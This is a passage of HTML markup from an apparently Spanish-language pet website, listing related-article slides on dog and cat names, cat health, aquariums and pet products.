					  <h2 itemprop="name">Nombres para Perros Pincher Mujer</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="924" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-series-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-series-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Series para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Series para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="925" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-aesthetic-para-perros-machos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-aesthetic-para-perros-machos-mascotas-exoticas-base.jpg" alt="Nombres Aesthetic para Perros Machos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Aesthetic para Perros Machos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="926" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-cocker-con-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Cocker con Significado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Cocker con Significado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="927" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acuariofilia-2/valores-adecuados-para-agua-de-calidad-en-el-acuario/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Valores adecuados para un agua de calidad en el acuario</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="928" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/razas-de-gatos-increiblemente-esponjosas-del-mundo-felino/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/razas-de-gatos-de-cara-plana-mas-bonitas-3.jpg" alt="Razas de gatos increíblemente esponjosas del mundo felino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Razas de gatos increíblemente esponjosas del mundo felino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="929" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/actualidad/un-experimento-pionero-para-demostrar-la-inteligencia-de-los-pulpos/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/un-experimento-pionero-para-demostrar-la-inteligencia-de-los-pulpos-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="Un experimento pionero para demostrar la inteligencia de los pulpos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Un experimento pionero para demostrar la inteligencia de los pulpos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="930" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-mi-gato-no-tapa-sus-cacasja-las-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/08/Cat-Cover-Her-Poop.jpg" alt="¿Por qué mi gato no tapa sus cacas?  Las 6 causas principales explicadas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Por qué mi gato no tapa sus cacas?  Las 6 causas principales explicadas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="931" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-imparcial-de-petkit-pura-max-en/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2022/11/petkit-pura-compressed.jpg" alt="Revisión imparcial de Petkit Pura Max en 2022" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión imparcial de Petkit Pura Max en 2022</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="932" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/novedades/sepicat-extreme-fresh/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Sepicat Extreme Fresh</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="933" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-japoneses-para-perros-chow-chow/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres Japoneses para Perros Chow Chow" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Japoneses para Perros Chow Chow</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="934" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/mantenimiento-pequenos-mamiferos/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/lo-basico-para-el-mantenimiento-de-pequenos-mamiferos.jpg" alt="Lo básico para el mantenimiento de pequeños mamíferos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lo básico para el mantenimiento de pequeños mamíferos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="936" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/canal-tv/estilo-aleman-y-americano-en-un-schnauzer-mediano/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/WoD5PFGdzrA/0.jpg" alt="Estilo alemán y americano en un Schnauzer mediano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Estilo alemán y americano en un Schnauzer mediano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="937" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-machos-marrones/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-marrones-mascotas-exoticas-base.jpg" alt="Nombres para Perros Machos Marrones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Machos Marrones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="939" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-oscuros-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-originales-para-gatas-tricolor-mascotas-exoticas-9.jpg" alt="Nombres Oscuros para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Oscuros para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="940" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perras-lobas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perras-lobas-mascotas-exoticas-base.jpg" alt="Nombres para Perras Lobas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perras Lobas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="941" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-dogo-aleman/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-dogo-aleman-mascotas-exoticas-base.jpg" alt="Nombres para Perros Dogo Alemán" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Dogo Alemán</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="942" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-mejores-bocadillos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://echaunapata.org/wp-content/uploads/2020/11/511ePSRm2PL._SL160_.jpg" alt="Los 10 mejores bocadillos para perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los 10 mejores bocadillos para perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="946" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/los-beneficios-de-reirse/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/los-beneficios-de-reirse-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="Los beneficios de reírse" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los beneficios de reírse</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="947" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-griegos-para-perros-pastor-aleman/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres Griegos para Perros Pastor Alemán" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Griegos para Perros Pastor Alemán</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="948" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-esquimales-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-esquimales-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Esquimales para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Esquimales para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="950" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-filosofos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-filosofos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Filósofos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Filósofos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="951" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-bonitos-para-perros-boxer-hembra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-bonitos-para-perros-boxer-hembra-mascotas-exoticas-base.jpg" alt="Nombres Bonitos para Perros Boxer Hembra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Bonitos para Perros Boxer Hembra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="952" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-incas-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-incas-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Incas para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Incas para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="953" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-machos-raros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-raros-mascotas-exoticas-base.jpg" alt="Nombres para Perros Machos Raros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Machos Raros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="954" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-campanas-de-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-campanas-de-perros-mascotas-exoticas-base.jpg" alt="Nombres para Campañas de Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Campañas de Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="955" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-femenino-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-femenino-para-gatos-mascotas-exoticas-base.jpg" alt="Nombre Femenino para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre Femenino para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="956" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acuariofilia/prohibicion-kois-espana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿En qué situación está la prohibición de los kois en España?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="957" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-saber-si-tu-gato-se-esta-muriendo-senales-de-que-tu-gato-se-esta-muriendo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/como-contraen-lombrices-los-gatos-remedios-caseros-para-las-lombrices-de-los-gatos-3.jpg" alt="¿Cómo saber si tu gato se está muriendo? Señales de que tu gato se está muriendo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo saber si tu gato se está muriendo? Señales de que tu gato se está muriendo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="958" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-pezones-del-gato-cuantos-pezones-tienen-los-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/los-gatos-al-dedillo-por-que-a-los-gatos-les-gusta-sentarse-sobre-el-papel-2.jpg" alt="Los pezones del gato: ¿Cuántos pezones tienen los gatos?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los pezones del gato: ¿Cuántos pezones tienen los gatos?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="960" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-inspirados-en-harry-potter/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-inspirados-en-harry-potter-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Inspirados en Harry Potter" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Inspirados en Harry Potter</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="961" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-de-orejas-largas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros de Orejas Largas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros de Orejas Largas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="963" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-brujas-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-brujas-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres de Brujas para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Brujas para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="964" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-arabes-para-perros-pequenos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-arabes-para-perros-pequenos-mascotas-exoticas-base.jpg" alt="Nombres Árabes para Perros Pequeños" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Árabes para Perros Pequeños</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="965" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/novedades/manta-para-verano-e-invierno-thermoswitch/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Manta para verano e invierno Thermoswitch</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="966" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-sharpei/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-sharpei-mascotas-exoticas-base.jpg" alt="Nombres para Perros Sharpei" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Sharpei</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="967" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-mi-gato-es-tan-carinoso-por-la-manana/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/por-que-mi-gato-duerme-en-la-caja-de-arena-3.jpg" alt="¿Por Qué Mi Gato Es Tan Cariñoso Por La Mañana?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Por Qué Mi Gato Es Tan Cariñoso Por La Mañana?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="968" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-mejores-guantes-para-pelo-de-gato/" target="_blank">
			  					<div class="image-container">
					  <img src="https://echaunapata.org/wp-content/uploads/2020/11/51nFEjas0gL._SL160_.jpg" alt="Los 7 mejores guantes para pelo de gato" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los 7 mejores guantes para pelo de gato</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="969" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pelvis-rota-en-gatos-sintomas-tratamient/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/05/Shutterstock_1749743840.jpg" alt="Pelvis Rota en Gatos: Síntomas, Tratamiento y Costo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pelvis Rota en Gatos: Síntomas, Tratamiento y Costo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="970" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-rojos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-rojos-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Rojos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Rojos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="971" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/actualidad/cada-dia-hay-mas-gatos-mascota-en-espana/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/cada-dia-hay-mas-gatos-mascota-en-espana-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="Cada día hay más gatos mascota en España" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cada día hay más gatos mascota en España</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="972" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-hembras-bull-terrier/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-hembras-bull-terrier-mascotas-exoticas-base.jpg" alt="Nombres para Perros Hembras Bull Terrier" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Hembras Bull Terrier</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="973" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/actualidad/noticias/sabores-comida-mascotas-populares/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuáles son los sabores de comida para mascotas más populares?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="974" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-gatos-pueden-comer-espinacas-beneficios-y-peligros-para-la-salud/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/los-gatos-pueden-comer-caldo-de-pollo-es-seguro-o-arriesgado-3.jpg" alt="¿Los gatos pueden comer espinacas? ¡Beneficios y peligros para la salud!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Los gatos pueden comer espinacas? ¡Beneficios y peligros para la salud!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="975" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-beagle-hombres/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-beagle-hombres-mascotas-exoticas-base.jpg" alt="Nombres para Perros Beagle Hombres" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Beagle Hombres</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="976" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-escoceses-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escoceses-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Escoceses para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Escoceses para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="977" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatas-marrones/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatas-marrones-mascotas-exoticas-base.jpg" alt="Nombres para Gatas Marrones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatas Marrones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="978" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-desaparecen-los-gatos-cuando-estan-a-punto-de-morir-hechos-y-mitos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/por-que-chillan-los-gatos-cuando-se-les-coge-2.jpg" alt="¿Por qué desaparecen los gatos cuando están a punto de morir? Hechos y Mitos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Por qué desaparecen los gatos cuando están a punto de morir? Hechos y Mitos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="979" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-romanos-para-gatas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-romanos-para-gatas-mascotas-exoticas-base.jpg" alt="Nombres Romanos para Gatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Romanos para Gatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="980" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-alemanes-para-perros-schnauzer/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-alemanes-para-perros-schnauzer-mascotas-exoticas-base.jpg" alt="Nombres Alemanes para Perros Schnauzer" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Alemanes para Perros Schnauzer</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="981" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-pequenos-hembras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-pequenos-hembras-mascotas-exoticas-base.jpg" alt="Nombres para Perros Pequeños Hembras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Pequeños Hembras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="982" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-chaparros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Chaparros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Chaparros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="983" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-astronomicos-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-astronomicos-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres Astronómicos para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Astronómicos para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="984" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-lobos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-lobos-mascotas-exoticas-base.jpg" alt="Nombres para Perros Lobos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Lobos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="985" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-yorkshire-mini/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-yorkshire-mini-mascotas-exoticas-base.jpg" alt="Nombres para Perros Yorkshire Mini" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Yorkshire Mini</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="986" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-american-stanford-machos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-american-stanford-machos-mascotas-exoticas-base.jpg" alt="Nombres para Perros American Stanford Machos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros American Stanford Machos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="987" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-de-gotas-para-los-ojos-de-los-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-de-gotas-para-los-ojos-de-los-perros-mascotas-exoticas-base.jpg" alt="Nombre de Gotas para los Ojos de los Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre de Gotas para los Ojos de los Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="988" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/100-nombres-para-perros-machos-pequenos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/100-nombres-para-perros-machos-pequenos-mascotas-exoticas-base.jpg" alt="100 Nombres para Perros Machos Pequeños" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">100 Nombres para Perros Machos Pequeños</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="989" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-de-game-of-thrones/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-de-game-of-thrones-mascotas-exoticas-base.jpg" alt="Nombres para Perros de Game of Thrones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros de Game of Thrones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="990" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-gato-tricolor/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-gato-tricolor-mascotas-exoticas-base.jpg" alt="Nombre para Gato Tricolor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Gato Tricolor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="991" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-del-universo-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-del-universo-para-perros-mascotas-exoticas-base.jpg" alt="Nombres del Universo para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres del Universo para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="992" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-fuertes-y-grandes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-fuertes-y-grandes-mascotas-exoticas-base.jpg" alt="Nombres para Perros Fuertes y Grandes" loading="lazy" async itemprop="contentUrl"/>
